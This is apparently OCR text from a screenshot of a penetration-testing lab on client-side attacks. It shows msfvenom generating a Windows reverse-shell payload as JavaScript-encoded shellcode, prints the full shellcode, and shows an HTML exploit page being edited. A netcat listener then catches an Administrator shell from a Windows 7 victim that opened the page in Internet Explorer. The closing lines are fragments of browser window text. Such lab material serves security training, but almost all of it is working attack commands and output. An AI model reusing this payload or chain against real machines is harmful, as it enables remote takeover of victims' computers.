 root@:~/labs/client-side-attacks> msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.187 L
PORT=443 -f js_le --platform windows -a x86 -e generic/none
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 324 (iteration=0)
generic/none chosen with final size 324
Payload size: 324 bytes
Final size of js_le file: 972 bytes
%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%
u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u
8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6%uacff%ucfc1%u010d%u38c7%u75e0%u03f6%uf
87d%u7d3b%u7524%u58e4%u588b%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b
24%u615b%u5a59%uff51%u5fe0%u5a5f%u128b%u8deb%u685d%u3233%u0000%u7768%u3273%u545f%u4c68%u267
7%uff07%ub8d5%u0190%u0000%uc429%u5054%u2968%u6b80%uff00%u50d5%u5050%u4050%u4050%u6850%u0fea
%ue0df%ud5ff%u6a97%u6805%u0b0a%ubb00%u0268%u0100%u89bb%u6ae6%u5610%u6857%ua599%u6174%ud5ff%
uc085%u0c74%u4eff%u7508%u68ec%ub5f0%u56a2%ud5ff%u6368%u646d%u8900%u57e3%u5757%uf631%u126a%u
5659%ufde2%uc766%u2444%u013c%u8d01%u2444%uc610%u4400%u5054%u5656%u4656%u4e56%u5656%u5653%u7
968%u3fcc%uff86%u89d5%u4ee0%u4656%u30ff%u0868%u1d87%uff60%ubbd5%ub5f0%u56a2%ua668%ubd95%uff
9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff
root@:~/labs/client-side-attacks> vim /var/www/html/exploit.html
root@:~/labs/client-side-attacks> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
rdesktop - 10.11.10.124
http://10.11.0.187/exploit.html - Windows Internet Explorer
http://10.11.0.187/exploit.html
File Edit View Favorites Tools Help
Favorites Suggested Sites Web Slice Gallery
http://10.11.0.187/exploit.html
Â http://10.11.0.187/exploit.html